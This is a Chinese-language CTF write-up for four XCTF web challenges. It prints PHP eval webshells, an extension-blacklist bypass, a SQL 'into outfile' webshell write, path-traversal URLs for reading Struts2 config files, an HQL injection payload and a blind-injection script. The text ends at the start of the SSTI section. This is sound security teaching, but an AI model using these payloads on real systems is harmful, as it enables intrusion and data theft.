攻防世界(XCTF)WEB(进阶区)write up(四)

ics-07

Web_php_include

Zhuanxv

Web_python_template_injection

ics-07



题前半部分是php弱类型

这段说当传入的id值浮点值不能为1,但是id的最后一个数必须为9,session才能为admin

当id为1a9时可符合上面的要求

看看上传的源码:

<?php

if ($_SESSION['admin']) {

$con = $_POST['con'];

$file = $_POST['file'];

$filename = "backup/".$file;

if(preg_match('/.+\.ph(p[3457]?|t|tml)$/i', $filename)){

die("Bad file extension");

}else{

chdir('uploaded');

$f = fopen($filename, 'w');

fwrite($f, $con);

fclose($f);

}

}

?>



利用正则检测的文件后缀名 黑名单模式

突破后缀黑名单思路:

一种是Web中间件的解析漏洞 , 因为已经知道中间件是Apache2 , 使用的是PHP . 所以无非就是Apache解析漏洞或者PHP CGI解析漏洞

一种是通过上传.htaccess文件 , 要使用该功能需要Apache在配置文件中设置AllowOverride All , 并且启用Rewrite模块 , 经过测试发现上传的.htaccess无法生效

[/var/www/html/uploaded/backup/]$ cat /etc/mime.types | grep php #application/x-httpd-php phtml pht php #application/x-httpd-php-source phps #application/x-httpd-php3 php3 #application/x-httpd-php3-preprocessed php3p #application/x-httpd-php4 php4 #application/x-httpd-php5 php5

发现很多文件后缀都使用了application/x-httpd-php这个解析器

其中 phps 和 php3p 都是源代码文件 , 无法被执行 . 而剩下所有的后缀都被正则表过滤 , 所以这种方式也无法成功上传可执行文件

这道题利用了一个Linux的目录结构特性

linux中创建了一个目录为1.php , 都会在其中自动创建两个隐藏文件 .. 和 .

构造:

con=<?php @eval($_POST[qing]);?>&file=qing.php/qing.php/..



Web_php_include

发现phpinfo()可以看到绝对路径 和 phpmyadmin

进入phpmyadmin页面 root直接空密码登录



查看phpmyadmin变量 secure file priv 值为空 说明可以写入一句话

测试到/tmp 目录可以写入,也可以包含读取。

于是将一句话写入/tmp,菜刀链接文件包含页面,得到flag

<?php eval(@$_POST['qing']); ?> select "<?php eval(@$_POST['qing']); ?>"into outfile '/tmp/qing.php'

http://111.198.29.45:43025/?page=/tmp/qing.php 菜刀链接



Zhuanxv

XCTF 4th-SCTF-2018



扫描发现 list目录

爆破注入没成功 看看源码



传参方式取图片 站点发现是java fuzz下



这里fuzz时候还要多fuzz下目录 这里是../../WEB-INF/web.xml

配置文件里面写的是Struts2

关于Struts2目录结构

https://www.cnblogs.com/pigtail/archive/2013/02/12/2910348.html

Struts 2框架有两个核心配置文件,其中struts.xml文件主要负责管理应用中的Action映射,以及该Action包含的Result定义等。除此之外,Struts 2框架还包含 struts.properties文件,该文件定义了Struts 2框架的大量属性,开发者可以通过改变这些属性来满足应用的需求。

Struts2在WEB-INF目录的class目录下有个核心的xml文件



读取struts.xml文件

http://111.198.29.45:39585/loadimage?fileName=../../WEB-INF/classes/struts.xml



这里class里面可以看到很多class类名 尝试下载



访问../../WEB-INF/classes/applicationContext.xml,获取class文件路径和项目配置信息、数据库信息

http://111.198.29.45:32744/loadimage?fileName=../../WEB-INF/classes/applicationContext.xml



发现 有个user.hbm.xml项

从user.hbm.xml得知表名和类名映射



逐个下载配置文件class 在com/cuitctf/service/impl/UserServiceImpl.class得知过滤规则,用户名只过滤空格和等号,密码限制只能字母+数字





可以看到拼接的sql语句 直接拼接的name和password变量造成注入 这里是hql语句

设计到hql注入

注入payload:

admin%%0Aor%0A%%%3E%

盲注脚本

import requests

s=requests.session()

flag=''

for i in range(1,50):

p=''

for j in range(1,255):

payload="(select%0Aascii(substr(id,"+str(i)+",1))%0Afrom%0AFlag%0Awhere%0Aid<2)<'"+str(j)+"'"

#print payload

url="http://121.196.195.244:9032/zhuanxvlogin?user.name=admin'%0Aor%0A"+payload+"%0Aor%0Aname%0Alike%0A'admin&user.password=1"

r1=s.get(url)

#print url

#print len(r1.text)

if len(r1.text)>20000 and p!='':

flag+=p

print i,flag

break

p=chr(j)



Web_python_template_injection

一道有意思的python模版注入(SSTI)

发现存在SSTI 把{{}}中的内容当变量去解析并执行了

